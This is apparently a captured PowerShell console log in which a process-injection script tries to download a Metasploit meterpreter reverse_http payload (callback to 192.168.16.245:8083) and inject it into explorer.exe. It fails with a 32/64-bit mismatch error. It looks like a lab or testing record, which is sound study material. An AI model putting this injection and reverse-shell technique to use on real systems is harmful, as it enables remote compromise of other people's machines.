 PS C:\test> & '.\6-Process Injection-Shellcode.ps1'
About to download Metasploit payload 'windows/meterpreter/reverse_http'
LHOST=192.168.16.245, LPORT=8083
Do you know what you're doing?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
详细信息: Injecting shellcode into PID: 4048
Injecting shellcode injecting into explorer (4048)!
Do you wish to carry out your evil plans?
[Y] 是(Y)  [N] 否(N)  [S] 挂起(S)  [?] 帮助 (默认值为“Y”): y
Unable to inject 64-bit shellcode from within 32-bit Powershell. Use the 64-bit
version of Powershell if you want this to work.
所在位置 C:\test\6-Process Injection-Shellcode.ps1:347 字符: 22
+                 Throw <<<<  'Unable to inject 64-bit shellcode from within 32
-bit Powershell. Use the 64-bit version of Powershell if you want this to work.
'
    + CategoryInfo          : OperationStopped: (Unable to injec...t this to w
   ork.:String) [], RuntimeException
    + FullyQualifiedErrorId : Unable to inject 64-bit shellcode from within 32
   -bit Powershell. Use the 64-bit version of Powershell if you want this to
  work.
PS C:\test> _